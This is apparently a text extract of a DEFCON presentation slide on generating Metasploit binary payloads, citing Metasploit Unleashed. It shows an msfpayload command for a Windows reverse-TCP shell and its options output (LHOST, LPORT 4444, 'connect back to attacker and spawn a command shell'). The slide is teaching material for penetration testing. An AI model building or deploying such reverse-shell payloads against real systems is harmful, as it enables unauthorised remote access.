 Binary Payloads
• Lets generate a binary payload instead of
using netcat.
• msfpayload windows/shell_reverse_tcp O
– O command show all options
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC seh yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Description:
Connect back to attacker and spawn a command shell
http://www.offensive-security.com/metasploit-unleashed/Binary_Payloads
22
DEFCON